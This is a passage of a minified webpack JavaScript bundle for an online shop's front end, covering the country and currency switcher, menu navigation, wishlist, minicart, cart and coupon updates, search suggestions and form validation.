{1F90C}\u{1F90F}\u{1F918}-\u{1F91F}\u{1F926}\u{1F930}-\u{1F939}\u{1F93C}-\u{1F93E}\u{1F977}\u{1F9B5}\u{1F9B6}\u{1F9B8}\u{1F9B9}\u{1F9BB}\u{1F9CD}-\u{1F9CF}\u{1F9D1}-\u{1F9DD}]/gu},function(e,t,n){"use strict";(function(e){window.countrySwitcherDataLoaded="countrySwitcherDataLoaded"in window&&window.countrySwitcherDataLoaded,!1===window.countrySwitcherDataLoaded&&void 0!==window.scriptLoaderData&&(gle("LoadShippingSwitcher",window.scriptLoaderData.country,window.scriptLoaderData.culture,window.scriptLoaderData.currency,!1,(function(){var e=document.getElementsByClassName("globale-selector");Array.prototype.map.call(e,(function(e){GlobalE.AttachEvent("click",e,(function(){return gle("ShippingSwitcher","show")}))}));var t={};document.querySelector("body").addEventListener("readystatechange",e=>{try{if("SwitherPopup"===e.data&&"detail"in t&&"globalePopupMessage"in t.detail){var n=document.querySelector(".glHeaderWrapper");if(n){var r=document.createElement("span");r.innerHTML=t.detail.globalePopupMessage,n.prepend(r)}}}catch(e){}})})),gle("OnShippingSwitcherClosed",(function(t){return"save"!==t.button||t.country===window.scriptLoaderData.country&&t.currency===window.scriptLoaderData.currency||(!t.isOperatedByGlobale&&t.isRedirect||GlobalE.UpdateCustomerInfo(t.country,t.currency,!1),window.scriptLoaderData.performFrontendSiteUrlRedirect&&(t.isRedirect?e.ajax(window.scriptLoaderData.getSiteRedirectUrl,{dataType:"json",data:{countryCode:t.country,currencyCode:t.currency},success:function(e){e.success?e.redirectUrl&&(window.location.href=e.redirectUrl):window.location.href=window.location.href.replace(/&?glCountry=([^&]$|[^&]*)/i,"")}}):window.location.href=window.location.href.replace(/&?glCountry=([^&]$|[^&]*)/i,""))),!1})),window.countrySwitcherDataLoaded=!0)}).call(this,n(0))},function(e,t,n){"use strict";(function(e){var r=n(49).a,a=function(t){e(t).closest(".dropdown").children(".dropdown-menu").children(".top-category").detach(),e(t).closest(".dropdown.show").children(".nav-link").attr("aria-expanded","false"),e(t).closest(".dropdown.show").children(".dropdown-menu").attr("aria-hidden","true"),e(t).closest(".dropdown.show").removeClass("show"),e("div.menu-group > ul.nav.navbar-nav > li.nav-item > a").attr("aria-hidden","false"),e(t).closest("li").detach()};t.a=function(){var t=function(t){return"fixed"!==e(t).parents(".menu-toggleable-left").css("position")},n=window.sessionStorage.getItem("hide_header_banner");e(".header-banner .close").on("click",(function(){e(".header-banner").addClass("d-none"),window.sessionStorage.setItem("hide_header_banner","1")})),(!n||n<0)&&e(".header-banner").removeClass("d-none"),r(".main-menu .nav-link, .main-menu .dropdown-link",{40:function(t){t.hasClass("nav-item")?(e(".navbar-nav .show").removeClass("show").children(".dropdown-menu").removeClass("show"),t.addClass("show").children(".dropdown-menu").addClass("show"),t.find("ul > li > a").first().focus()):(t.removeClass("show").children(".dropdown-menu").removeClass("show"),t.next().length>0?t.next().children().first().focus():t.parent().parent().find("li > a").first().focus())},39:function(t){t.hasClass("nav-item")?(t.removeClass("show").children(".dropdown-menu").removeClass("show"),e(this).attr("aria-expanded","false"),t.next().children().first().focus()):t.hasClass("dropdown")&&(t.addClass("show").children(".dropdown-menu").addClass("show"),e(this).attr("aria-expanded","true"),t.find("ul > li > a").first().focus())},38:function(e){e.hasClass("nav-item")?e.removeClass("show").children(".dropdown-menu").removeClass("show"):0===e.prev().length?(e.parent().parent().removeClass("show").children(".nav-link").attr("aria-expanded","false"),e.parent().children().last().children().first().focus()):e.prev().children().first().focus()},37:function(t){t.hasClass("nav-item")?(t.removeClass("show").children(".dropdown-menu").removeClass("show"),e(this).attr("aria-expanded","false"),t.prev().children().first().focus()):t.closest(".show").removeClass("show").closest("li.show").removeClass("show").children().first().focus().attr("aria-expanded","false")},27:function(e){var t=e.hasClass("show")?e:e.closest("li.show");t.children(".show").removeClass("show"),t.removeClass("show").children(".nav-link").attr("aria-expanded","false"),t.children().first().focus()}},(function(){return e(this).parent()})),e('.dropdown:not(.disabled) [data-toggle="dropdown"]').on("click",(function(n){if(!t(this)){e(".modal-background").show();var r=e('<li class="dropdown-item top-category" role="button"></li>'),a=e(this).clone().removeClass("dropdown-toggle").removeAttr("data-toggle").removeAttr("aria-expanded").attr("aria-haspopup","false");r.append(a);var i=e('<li class="nav-menu"></li>');i.append(e(".close-menu").first().clone()),e(this).parent().children(".dropdown-menu").prepend(r).prepend(i).attr("aria-hidden","false"),e(this).parent().addClass("show"),e(this).attr("aria-expanded","true"),e(a).focus(),e("div.menu-group > ul.nav.navbar-nav > li.nav-item > a").attr("aria-hidden","true"),n.preventDefault()}})).on("mouseenter",(function(){if(t(this)){var n=this;e(".navbar-nav > li").each((function(){e.contains(this,n)||(e(this).find(".show").each((function(){a(this)})),e(this).hasClass("show")&&(e(this).removeClass("show"),e(this).children("ul.dropdown-menu").removeClass("show"),e(this).children(".nav-link").attr("aria-expanded","false")))})),e(this).parent().addClass("show"),e(this).siblings(".dropdown-menu").addClass("show"),e(this).attr("aria-expanded","true")}})).parent().on("mouseleave",(function(){t(this)&&(e(this).removeClass("show"),e(this).children(".dropdown-menu").removeClass("show"),e(this).children(".nav-link").attr("aria-expanded","false"))})),e(".navbar>.close-menu>.close-button").on("click",(function(t){t.preventDefault(),e(".menu-toggleable-left").removeClass("in"),e(".modal-background").hide(),e(".navbar-toggler").focus(),e(".main-menu").attr("aria-hidden","true"),e(".main-menu").siblings().attr("aria-hidden","false"),e("header").siblings().attr("aria-hidden","false")})),e(".navbar-nav").on("click",".back",(function(e){e.preventDefault(),a(this)})),e(".navbar-nav").on("click",".close-button",(function(t){t.preventDefault(),e(".navbar-nav").find(".top-category").detach(),e(".navbar-nav").find(".nav-menu").detach(),e(".navbar-nav").find(".show").removeClass("show"),e(".menu-toggleable-left").removeClass("in"),e(".main-menu").siblings().attr("aria-hidden","false"),e("header").siblings().attr("aria-hidden","false"),e(".modal-background").hide()})),e(".navbar-toggler").click((function(t){t.preventDefault(),e(".main-menu").toggleClass("in"),e(".modal-background").show(),e(".main-menu").removeClass("d-none"),e(".main-menu").attr("aria-hidden","false"),e(".main-menu").siblings().attr("aria-hidden","true"),e("header").siblings().attr("aria-hidden","true"),e(".main-menu .nav.navbar-nav .nav-link").first().focus()})),r(".navbar-header .user",{40:function(e){e.children("a").first().is(":focus")?e.next().children().first().focus():e.children("a").first().focus()},38:function(t){t.children("a").first().is(":focus")?(e(this).focus(),t.removeClass("show")):t.children("a").first().focus()},27:function(){e(".navbar-header .user .popover").removeClass("show"),e(".user").attr("aria-expanded","false")},9:function(){e(".navbar-header .user .popover").removeClass("show"),e(".user").attr("aria-expanded","false")}},(function(){return e(".user .popover li.nav-item")})),e(".navbar-header .user").on("mouseenter focusin",(function(){e(".navbar-header .user .popover").length>0&&(e(".navbar-header .user .popover").addClass("show"),e(".user").attr("aria-expanded","true"))})),e(".navbar-header .user").on("mouseleave",(function(){e(".navbar-header .user .popover").removeClass("show"),e(".user").attr("aria-expanded","false")})),e("body").on("click","#myaccount",(function(){event.preventDefault()}))}}).call(this,n(0))},function(e,t,n){"use strict";(function(e){t.a=function(t,n,r){e(t).on("keydown",(function(e){var t=e.which;[37,38,39,40,27].indexOf(t)>=0&&e.preventDefault();var a=r.call(this);n[t]&&n[t].call(this,a)}))}}).call(this,n(0))},function(e,t,n){"use strict";(function(e){var r=n(51).a;function a(t,n){e.spinner().stop();var r=t.success?"alert-success":"alert-danger",a=document.getElementById("newCheckout");n&&a&&t.success&&n.hasClass("fa-heart-o")&&n.removeClass("fa-heart-o").addClass("fa-heart");var i=a?"ds-add-to-wishlist-aler":"add-to-wishlist-aler",o=a?"ds-add-to-wishlist-messages":"add-to-wishlist-messages";0===e("."+o).length&&e("body").append('<div class="'+o+' "></div>'),e("."+o).append('<div class="'+i+" text-center "+r+'">'+t.msg+"</div>"),setTimeout((function(){e("."+o).remove()}),1500);var s=e('a[data-pid="'+t.pid+'"]').closest(".product-info").find(".remove-product"),l={actionUrl:s.data("action"),productID:s.data("pid"),productName:s.data("name"),uuid:s.data("uuid")};e("body").trigger("afterRemoveFromCart",l),setTimeout((function(){e(".cart.cart-page #removeProductModal").modal()}),2e3)}t.a={base:r,moveToWishlist:function(){e("body").on("click",".product-move .move",(function(t){t.preventDefault();var n=e(this).attr("href"),r=e(this).data("pid"),i=e(this).closest(".product-info").find(".lineItem-options-values").data("option-id"),o=e(this).closest(".product-info").find(".lineItem-options-values").data("value-id"),s=e(this).find(e("i"));i=i||null,o=o||null,n&&r&&(e.spinner().start(),e.ajax({url:n,type:"post",dataType:"json",data:{pid:r,optionId:i,optionVal:o},success:function(t){a(t,s),e("body").trigger("wishlist:updateQuantity",t.wishlistInfo)},error:function(e){a(e)}}))}))}}}).call(this,n(0))},function(e,t,n){"use strict";(function(e){var r=n(44).default,a=!0;t.a=function(){r(),e(".minicart").on("count:update",(function(t,n){n&&e.isNumeric(n.quantityTotal)&&(e(".minicart .minicart-quantity").text(n.quantityTotal),e(".minicart .minicart-link").attr({"aria-label":n.minicartCountOfItems,title:n.minicartCountOfItems}))})),e(".minicart").on("mouseenter focusin touchstart",(function(){if(0!==e(".search:visible").length){var t=e(".minicart").data("action-url");if(0!==parseInt(e(".minicart .minicart-quantity").text(),10)&&0===e(".minicart .popover.show").length){if(!a)return void e(".minicart .popover").addClass("show");e(".minicart .popover").addClass("show"),e(".minicart .popover").spinner().start(),e.get(t,(function(t){e(".minicart .popover").empty(),e(".minicart .popover").append(t),a=!1,e.spinner().stop()}))}}})),e("body").on("touchstart click",(function(t){e(".minicart").has(t.target).length<=0&&e(".minicart .popover").removeClass("show")})),e(".minicart").on("mouseleave focusout",(function(t){"focusout"===t.type&&e(".minicart").has(t.target).length>0||"mouseleave"===t.type&&e(t.target).is(".minicart .quantity")||e("body").hasClass("modal-open")?t.stopPropagation():e(".minicart .popover").removeClass("show")})),e("body").on("change",".minicart .quantity",(function(){e(this).parents(".bonus-product-line-item").length&&e(".cart-page").length&&location.reload()})),e("body").on("product:afterAddToCart",(function(){a=!0})),e("body").on("cart:update",(function(){a=!0}))}}).call(this,n(0))},function(e,t,n){"use strict";(function(e){var r=n(17),a=n(8).a,i=r.a;function o(e,t){var n=e;return n+=(-1!==n.indexOf("?")?"&":"?")+Object.keys(t).map((function(e){return e+"="+encodeURIComponent(t[e])})).join("&")}function s(t){if(t.valid.error){if(t.valid.message){var n='<div class="alert alert-danger alert-dismissible valid-cart-error fade show" role="alert"><button type="button" class="close" data-dismiss="alert" aria-label="Close"><span aria-hidden="true">&times;</span></button>'+t.valid.message+"</div>";e(".cart-error").append(n)}else e(".cart").empty().append('<div class="row"> <div class="col-12 text-center"> <h1>'+t.resources.emptyCartMsg+"</h1> </div> </div>"),e(".number-of-items").empty().append(t.resources.numberOfItems),e(".minicart-quantity").empty().append(t.numItems),e(".minicart-link").attr({"aria-label":t.resources.minicartCountOfItems,title:t.resources.minicartCountOfItems}),e(".minicart .popover").empty(),e(".minicart .popover").removeClass("show");e(".checkout-btn").addClass("disabled")}else e(".checkout-btn").removeClass("disabled")}function l(t){e(".number-of-items").empty().append(t.resources.numberOfItems),e(".shipping-cost").empty().append(t.totals.totalShippingCost),e(".tax-total").empty().append(t.totals.totalTax),e(".grand-total").empty().append(t.totals.grandTotal),e(".sub-total").empty().append(t.totals.subTotal),e(".minicart-quantity").empty().append(t.numItems),e(".minicart-link").attr({"aria-label":t.resources.minicartCountOfItems,title:t.resources.minicartCountOfItems}),t.totals.orderLevelDiscountTotal.value>0?(e(".order-discount").removeClass("hide-order-discount"),e(".order-discount-total").empty().append("- "+t.totals.orderLevelDiscountTotal.formatted)):e(".order-discount").addClass("hide-order-discount"),t.totals.shippingLevelDiscountTotal.value>0?(e(".shipping-discount").removeClass("hide-shipping-discount"),e(".shipping-discount-total").empty().append("- "+t.totals.shippingLevelDiscountTotal.formatted)):e(".shipping-discount").addClass("hide-shipping-discount"),t.items.forEach((function(t){t.renderedPromotions&&e(".item-"+t.UUID).empty().append(t.renderedPromotions),t.priceTotal&&t.priceTotal.renderedPrice&&e(".item-total-"+t.UUID).empty().append(t.priceTotal.renderedPrice)}))}function d(t){var n='<div class="alert alert-danger alert-dismissible valid-cart-error fade show" role="alert"><button type="button" class="close" data-dismiss="alert" aria-label="Close"><span aria-hidden="true">&times;</span></button>'+t+"</div>";e(".cart-error").append(n)}function c(t){var n="";e(".approaching-discounts").empty(),t.length>0&&t.forEach((function(e){n+='<div class="single-approaching-discount text-center">'+e.discountMsg+"</div>"})),e(".approaching-discounts").append(n)}function u(t,n){for(var r,a="",i=0;i<t.items.length;i++)if(t.items[i].UUID===n){r=t.items[i];break}e(".availability-"+r.UUID).empty(),r.availability&&(r.availability.messages&&r.availability.messages.forEach((function(e){a+='<p class="line-item-attributes">'+e+"</p>"})),r.availability.inStockDate&&(a+='<p class="line-item-attributes line-item-instock-date">'+r.availability.inStockDate+"</p>")),e(".availability-"+r.UUID).html(a)}function p(e,t){for(var n=0,r=e.length;n<r;n++)if(t.call(this,e[n]))return e[n];return null}function h(t){e(".modal-body").spinner().start(),e.ajax({url:t,method:"GET",dataType:"json",success:function(t){var n,r,a=(n=t.renderedTemplate,{body:(r=e("<div>").append(e.parseHTML(n))).find(".product-quickview"),footer:r.find(".modal-footer").children()});e("#editProductModal .modal-body").empty(),e("#editProductModal .modal-body").html(a.body),e("#editProductModal .modal-footer").html(a.footer),e("#editProductModal .modal-header .close .sr-only").text(t.closeButtonText),e("#editProductModal .enter-message").text(t.enterDialogMessage),e("#editProductModal").modal("show"),e.spinner().stop()},error:function(){e.spinner().stop()}})}function m(t,n,r,a){var i=e(".cart-delete-confirmation-btn"),o=e(".product-to-remove");i.data("pid",n),i.data("action",t),i.data("uuid",a),o.empty().append(r)}t.a=function(){e("body").on("click",".remove-product",(function(t){t.preventDefault(),m(e(this).data("action"),e(this).data("pid"),e(this).data("name"),e(this).data("uuid"))})),e("body").on("afterRemoveFromCart",(function(e,t){e.preventDefault(),m(t.actionUrl,t.productID,t.productName,t.uuid)})),e(".optional-promo").click((function(t){t.preventDefault(),e(".promo-code-form").toggle()})),e("body").on("click",".cart-delete-confirmation-btn",(function(t){t.preventDefault();var n=e(this).data("pid"),r=e(this).data("action"),a=e(this).data("uuid");r=o(r,{pid:n,uuid:a}),e("body > .modal-backdrop").remove(),e.spinner().start(),e.ajax({url:r,type:"get",dataType:"json",success:function(t){if(0===t.basket.items.length)e(".cart").empty().append('<div class="row"> <div class="col-12 text-center"> <h1>'+t.basket.resources.emptyCartMsg+"</h1> </div> </div>"),e(".number-of-items").empty().append(t.basket.resources.numberOfItems),e(".minicart-quantity").empty().append(t.basket.numItems),e(".minicart-link").attr({"aria-label":t.basket.resources.minicartCountOfItems,title:t.basket.resources.minicartCountOfItems}),e(".minicart .popover").empty(),e(".minicart .popover").removeClass("show"),e("body").removeClass("modal-open"),e("html").removeClass("veiled");else{if(t.toBeDeletedUUIDs&&t.toBeDeletedUUIDs.length>0)for(var n=0;n<t.toBeDeletedUUIDs.length;n++)e(".uuid-"+t.toBeDeletedUUIDs[n]).remove();e(".uuid-"+a).remove(),t.basket.hasBonusProduct||e(".bonus-product").remove(),e(".coupons-and-promos").empty().append(t.basket.totals.discountsHtml),l(t.basket),c(t.basket.approachingDiscounts),e("body").trigger("setShippingMethodSelection",t.basket),s(t.basket)}e("body").trigger("cart:update"),e.spinner().stop()},error:function(t){t.responseJSON.redirectUrl?window.location.href=t.responseJSON.redirectUrl:(d(t.responseJSON.errorMessage),e.spinner().stop())}})})),e("body").on("change",".quantity-form > .quantity",(function(){var t=e(this).data("pre-select-qty"),n=e(this).val(),r=e(this).data("pid"),a=e(this).data("action"),i=e(this).data("uuid");a=o(a,{pid:r,quantity:n,uuid:i}),e(this).parents(".card").spinner().start(),e.ajax({url:a,type:"get",context:this,dataType:"json",success:function(t){e('.quantity[data-uuid="'+i+'"]').val(n),e(".coupons-and-promos").empty().append(t.totals.discountsHtml),l(t),c(t.approachingDiscounts),u(t,i),s(t),e(this).data("pre-select-qty",n),e("body").trigger("cart:update"),e.spinner().stop(),e(this).parents(".product-info").hasClass("bonus-product-line-item")&&e(".cart-page").length&&location.reload()},error:function(n){n.responseJSON.redirectUrl?window.location.href=n.responseJSON.redirectUrl:(d(n.responseJSON.errorMessage),e(this).val(parseInt(t,10)),e.spinner().stop())}})})),e(".shippingMethods").change((function(){var t=e(this).attr("data-actionUrl"),n={methodID:e(this).find(":selected").attr("data-shipping-id")};e(".totals").spinner().start(),e.ajax({url:t,type:"post",dataType:"json",data:n,success:function(t){t.error?window.location.href=t.redirectUrl:(e(".coupons-and-promos").empty().append(t.totals.discountsHtml),l(t),c(t.approachingDiscounts),s(t)),e.spinner().stop()},error:function(t){t.redirectUrl?window.location.href=t.redirectUrl:(d(t.responseJSON.errorMessage),e.spinner().stop())}})})),e(".promo-code-form").submit((function(t){if(t.preventDefault(),e.spinner().start(),e(".coupon-missing-error").hide(),e(".coupon-error-message").empty(),!e(".coupon-code-field").val())return e(".promo-code-form .form-control").addClass("is-invalid"),e(".promo-code-form .form-control").attr("aria-describedby","missingCouponCode"),e(".coupon-missing-error").show(),e.spinner().stop(),!1;var n=e(".promo-code-form");return e(".promo-code-form .form-control").removeClass("is-invalid"),e(".coupon-error-message").empty(),e.ajax({url:n.attr("action"),type:"GET",dataType:"json",data:n.serialize(),success:function(t){t.error?(e(".promo-code-form .form-control").addClass("is-invalid"),e(".promo-code-form .form-control").attr("aria-describedby","invalidCouponCode"),e(".coupon-error-message").empty().append(t.errorMessage)):(e(".coupons-and-promos").empty().append(t.totals.discountsHtml),l(t),c(t.approachingDiscounts),s(t)),e(".coupon-code-field").val(""),e.spinner().stop()},error:function(t){t.responseJSON.redirectUrl?window.location.href=t.responseJSON.redirectUrl:(d(t.errorMessage),e.spinner().stop())}}),!1})),e("body").on("click",".remove-coupon",(function(t){t.preventDefault();var n=e(this).data("code"),r=e(this).data("uuid"),a=e(".delete-coupon-confirmation-btn"),i=e(".coupon-to-remove");a.data("uuid",r),a.data("code",n),i.empty().append(n)})),e("body").on("click",".delete-coupon-confirmation-btn",(function(t){t.preventDefault();var n=e(this).data("action"),r=e(this).data("uuid");n=o(n,{code:e(this).data("code"),uuid:r}),e("body > .modal-backdrop").remove(),e.spinner().start(),e.ajax({url:n,type:"get",dataType:"json",success:function(t){e(".coupon-uuid-"+r).remove(),l(t),c(t.approachingDiscounts),s(t),e.spinner().stop()},error:function(t){t.responseJSON.redirectUrl?window.location.href=t.responseJSON.redirectUrl:(d(t.responseJSON.errorMessage),e.spinner().stop())}})})),e("body").on("click",".cart-page .bonus-product-button",(function(){e.spinner().start(),e(this).addClass("launched-modal"),e.ajax({url:e(this).data("url"),method:"GET",dataType:"json",success:function(t){a.methods.editBonusProducts(t),e.spinner().stop()},error:function(){e.spinner().stop()}})})),e("body").on("hidden.bs.modal","#chooseBonusProductModal",(function(){e("#chooseBonusProductModal").remove(),e(".modal-backdrop").remove(),e("body").removeClass("modal-open"),e(".cart-page").length?(e(".launched-modal .btn-outline-primary").trigger("focus"),e(".launched-modal").removeClass("launched-modal")):e(".product-detail .add-to-cart").focus()})),e("body").on("click",".cart-page .product-edit .edit, .cart-page .bundle-edit .edit",(function(t){t.preventDefault();var n=e(this).attr("href");0!==e("#editProductModal").length&&e("#editProductModal").remove(),e("body").append('\x3c!-- Modal --\x3e<div class="modal fade modal-shared-style ds-modal-shared-style ppd-quickview" id="editProductModal" tabindex="-1" role="dialog"><span class="enter-message sr-only" ></span><div class="modal-dialog quick-view-dialog">\x3c!-- Modal content--\x3e<div class="modal-content"><div class="modal-header">    <button type="button" class="close pull-right" data-dismiss="modal">        <span aria-hidden="true">&times;</span>        <span class="sr-only"> </span>    </button></div><div class="modal-body"></div><div class="modal-footer"></div></div></div></div>'),h(n)})),e("body").on("shown.bs.modal","#editProductModal",(function(){e("#editProductModal").siblings().attr("aria-hidden","true"),e("#editProductModal .close").focus()})),e("body").on("hidden.bs.modal","#editProductModal",(function(){e("#editProductModal").siblings().attr("aria-hidden","false")})),e("body").on("keydown","#editProductModal",(function(e){var t={event:e,containerSelector:"#editProductModal",firstElementSelector:".close",lastElementSelector:".update-cart-product-global",nextToLastElementSelector:".modal-footer .quantity-select"};i.setTabNextFocus(t)})),e("body").on("product:updateAddToCart",(function(t,n){var r=e(n.$productContainer).closest(".quick-view-dialog");e(".update-cart-product-global",r).attr("disabled",!e(".global-availability",r).data("ready-to-order")||!e(".global-availability",r).data("available"))})),e("body").on("product:updateAvailability",(function(t,n){e(".product-availability",n.$productContainer).data("ready-to-order",n.product.readyToOrder).data("available",n.product.available).find(".availability-msg").empty().html(n.message);var r=e(n.$productContainer).closest(".quick-view-dialog");if(e(".product-availability",r).length){var a=e(".product-availability",r).toArray().every((function(t){return e(t).data("available")})),i=e(".product-availability",r).toArray().every((function(t){return e(t).data("ready-to-order")}));e(".global-availability",r).data("ready-to-order",i).data("available",a),e(".global-availability .availability-msg",r).empty().html(i?n.message:n.resources.info_selectforstock)}else e(".global-availability",r).data("ready-to-order",n.product.readyToOrder).data("available",n.product.available).find(".availability-msg").empty().html(n.message)})),e("body").on("product:afterAttributeSelect",(function(t,n){e(".modal.show .product-quickview .bundle-items").length?(e(".modal.show").find(n.container).data("pid",n.data.product.id),e(".modal.show").find(n.container).find(".product-id").text(n.data.product.id)):e(".modal.show .product-quickview").data("pid",n.data.product.id)})),e("body").on("change",".quantity-select",(function(){var t=e(this).val();e(".modal.show .update-cart-url").data("selected-quantity",t)})),e("body").on("change",".options-select",(function(){var t=e(this).children("option:selected").data("value-id");e(".modal.show .update-cart-url").data("selected-option",t)})),e("body").on("click",".update-cart-product-global",(function(t){t.preventDefault();var n=e(this).closest(".cart-and-ipay").find(".update-cart-url").val(),r=e(this).closest(".cart-and-ipay").find(".update-cart-url").data("selected-quantity"),i=e(this).closest(".cart-and-ipay").find(".update-cart-url").data("selected-option"),o=e(this).closest(".cart-and-ipay").find(".update-cart-url").data("uuid"),h={uuid:o,pid:a.getPidValue(e(this)),quantity:r,selectedOptionValueId:i};e(this).parents(".card").spinner().start(),n&&e.ajax({url:n,type:"post",context:this,data:h,dataType:"json",success:function(t){e("#editProductModal").modal("hide"),e(".coupons-and-promos").empty().append(t.cartModel.totals.discountsHtml),l(t.cartModel),c(t.cartModel.approachingDiscounts),u(t.cartModel,o),function(t,n){var r=p(t.cartModel.items,(function(e){return e.UUID===n}));if(r.variationAttributes){var a=p(r.variationAttributes,(function(e){return"color"===e.attributeId}));if(a){var i=".Color-"+n,o="Color: "+a.displayValue;e(i).text(o)}var s=p(r.variationAttributes,(function(e){return"size"===e.attributeId}));if(s){var l=".Size-"+n,d="Size: "+s.displayValue;e(l).text(d)}var c=".card.product-info.uuid-"+n+" .item-image > img";e(c).attr("src",r.images.small[0].url),e(c).attr("alt",r.images.small[0].alt),e(c).attr("title",r.images.small[0].title)}if(r.options&&r.options.length){var u=r.options[0],h='.lineItem-options-values[data-option-id="'+u.optionId+'"]';e(h).data("value-id",u.selectedValueId),e(h+" .line-item-attributes").text(u.displayName)}var m='.quantity[data-uuid="'+n+'"]';e(m).val(r.quantity),e(m).data("pid",t.newProductId),e('.remove-product[data-uuid="'+n+'"]').data("pid",t.newProductId);var f=".line-item-price-"+n+" .sales .value";if(e(f).text(r.price.sales.formatted),e(f).attr("content",r.price.sales.decimalPrice),r.price.list){var v=".line-item-price-"+n+" .list .value";e(v).text(r.price.list.formatted),e(v).attr("content",r.price.list.decimalPrice)}}(t,o),t.uuidToBeDeleted&&e(".uuid-"+t.uuidToBeDeleted).remove(),s(t.cartModel),e("body").trigger("cart:update"),e.spinner().stop()},error:function(t){t.responseJSON.redirectUrl?window.location.href=t.responseJSON.redirectUrl:(d(t.responseJSON.errorMessage),e.spinner().stop())}})})),e("body").on("product:removeOutOfStock",(function(e,t){l(t),c(t.approachingDiscounts),s(t)})),e("body").on("product:removeOutOfStockError",(function(e,t){d(t)})),e("body").on("product:addProductCart",(function(e,t){l(t),c(t.approachingDiscounts),s(t)})),a.selectAttribute(),a.colorAttribute(),a.removeBonusProduct(),a.selectBonusProduct(),a.enableBonusProductSelection(),a.showMoreBonusProducts(),a.addBonusProductsToCart(),a.focusChooseBonusProductModal(),a.trapChooseBonusProductModalFocus(),a.onClosingChooseBonusProductModal()}}).call(this,n(0))},function(e,t,n){"use strict";(function(e){var r=n(21),a=n.n(r).a,i=e(".suggestions-wrapper").data("url");function o(t){return e(t).siblings(".suggestions-wrapper")}function s(t){return!!e(t).closest(".search-mobile").length}function l(){e("body").removeClass("modal-open"),e("header").siblings().attr("aria-hidden","false"),e(".suggestions").removeClass("modal")}function d(t){"close"===t?e(".search-mobile button.fa-search").removeClass("fa-search").addClass("fa-close").attr("type","button"):e(".search-mobile button.fa-close").removeClass("fa-close").addClass("fa-search").attr("type","submit")}function c(t){e(t).scrollTop()+e(t).innerHeight()>=e(t)[0].scrollHeight?e(".more-below").fadeOut():e(".more-below").fadeIn()}function u(t){var n,r,a,i,l,u=o(this).empty();if(e.spinner().stop(),"object"!=typeof t){u.append(t).show(),e(this).siblings(".reset-button").addClass("d-sm-block"),s(n=this)&&(l=(a=e(n)).offset().top,r=a.outerHeight(),(i=o(n).find(".suggestions")).css("top",l+r),c(n),i.scroll((function(){c(this)}))),s(this)&&(d("close"),function(t){s(t)&&(e("body").addClass("modal-open"),e("header").siblings().attr("aria-hidden","true"),o(t).find(".suggestions").addClass("modal"))}(this));var p=e(".suggestions .item");e(p).length?e("input.search-field").attr("aria-describedby","search-result-count"):e("input.search-field").removeAttr("aria-describedby")}else u.hide()}function p(t){e(t).val().length>=3?(e.spinner().start(),e.ajax({context:t,url:i+encodeURIComponent(e(t).val()),method:"GET",success:u,error:function(){e.spinner().stop()}})):(d("search"),e(t).siblings(".reset-button").removeClass("d-sm-block"),l(),o(t).empty())}function h(t){var n=e(".suggestions .item");0===n.filter(".selected").length?(n.first().addClass("selected"),e("input.search-field").each((function(){e(this).attr("aria-activedescendant",n.first()[0].id)}))):n.each((function(r){var a=r+t;return!e(this).hasClass("selected")||(e(this).removeClass("selected"),e(this).removeAttr("aria-selected"),0!==n.eq(a).length?(n.eq(a).addClass("selected"),n.eq(a).attr("aria-selected",!0),e(this).removeProp("aria-selected"),e("input.search-field").each((function(){e(this).attr("aria-activedescendant",n.eq(a)[0].id)}))):(n.first().addClass("selected"),n.first().attr("aria-selected",!0),e("input.search-field").each((function(){e(this).attr("aria-activedescendant",n.first()[0].id)}))),!1)}))}t.a=function(){e('form[name="simpleSearch"]').submit((function(t){var n=e(".suggestions .item");0!==n.filter(".selected").length&&(t.preventDefault(),n.filter(".selected").find("a")[0].click())})),e("input.search-field").each((function(){var t=a(p,300);e(this).on("keyup focus",(function(e){switch(e.which){case 40:h(1),e.preventDefault();break;case 38:h(-1),e.preventDefault();break;default:t(this,e)}}))})),e("body").on("click",(function(t){e(".suggestions").has(t.target).length||e(t.target).hasClass("search-field")||e(".suggestions").hide()})),e("body").on("click touchend",".search-mobile button.fa-close",(function(t){t.preventDefault(),e(".suggestions").hide(),d("search"),e("input.search-field").val(""),l(),e(".search-mobile .suggestions").unbind("scroll"),e(".suggestions-wrapper").empty()})),e(".site-search .reset-button").on("click",(function(){e(this).removeClass("d-sm-block")}))}}).call(this,n(0))},function(e,t,n){e.exports={"breakpoint-sm-max":"767px","breakpoint-md-min":"768px","breakpoint-md-max":"991px","breakpoint-lg-min":"992px","breakpoint-lg-max":"1199px","breakpoint-xl-min":"1200px"}},function(e,t){var n,r,a=e.exports={};function i(){throw new Error("setTimeout has not been defined")}function o(){throw new Error("clearTimeout has not been defined")}function s(e){if(n===setTimeout)return setTimeout(e,0);if((n===i||!n)&&setTimeout)return n=setTimeout,setTimeout(e,0);try{return n(e,0)}catch(t){try{return n.call(null,e,0)}catch(t){return n.call(this,e,0)}}}!function(){try{n="function"==typeof setTimeout?setTimeout:i}catch(e){n=i}try{r="function"==typeof clearTimeout?clearTimeout:o}catch(e){r=o}}();var l,d=[],c=!1,u=-1;function p(){c&&l&&(c=!1,l.length?d=l.concat(d):u=-1,d.length&&h())}function h(){if(!c){var e=s(p);c=!0;for(var t=d.length;t;){for(l=d,d=[];++u<t;)l&&l[u].run();u=-1,t=d.length}l=null,c=!1,function(e){if(r===clearTimeout)return clearTimeout(e);if((r===o||!r)&&clearTimeout)return r=clearTimeout,clearTimeout(e);try{r(e)}catch(t){try{return r.call(null,e)}catch(t){return r.call(this,e)}}}(e)}}function m(e,t){this.fun=e,this.array=t}function f(){}a.nextTick=function(e){var t=new Array(arguments.length-1);if(arguments.length>1)for(var n=1;n<arguments.length;n++)t[n-1]=arguments[n];d.push(new m(e,t)),1!==d.length||c||s(h)},m.prototype.run=function(){this.fun.apply(null,this.array)},a.title="browser",a.browser=!0,a.env={},a.argv=[],a.version="",a.versions={},a.on=f,a.addListener=f,a.once=f,a.off=f,a.removeListener=f,a.removeAllListeners=f,a.emit=f,a.prependListener=f,a.prependOnceListener=f,a.listeners=function(e){return[]},a.binding=function(e){throw new Error("process.binding is not supported")},a.cwd=function(){return"/"},a.chdir=function(e){throw new Error("process.chdir is not supported")},a.umask=function(){return 0}},function(e,t,n){"use strict";n.r(t),function(e){function n(t){var n=!0;return this.checkValidity&&!this.checkValidity()&&(n=!1,t&&(t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation()),e(this).find("input, select").each((function(){this.validity.valid||e(this).trigger("invalid",this.validity)}))),n}function r(t){e(t).find(".form-control.is-invalid").removeClass("is-invalid")}t.default={invalid:function(){e("form input, form 